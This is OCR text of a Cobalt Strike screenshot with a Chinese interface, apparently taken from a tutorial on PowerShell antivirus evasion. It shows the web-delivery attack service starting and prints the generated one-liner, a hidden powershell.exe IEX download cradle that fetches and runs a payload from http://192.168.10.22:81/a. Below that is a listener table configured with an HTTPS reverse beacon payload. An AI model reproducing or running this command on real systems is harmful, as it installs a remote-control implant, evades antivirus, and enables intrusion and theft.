 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀
external inter... listener user computer note process pid arch last
成功
启动服务：Web投递
复制以下URL进行访问
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.10.22:81/a'))"
Ok
事件日志 X 监听器 X
name payload host port bindto beacons profile
https windows/beacon_https/rev... 192.168.10.... 443 192.168.10.22 default
添加 编辑 删除 重启 帮助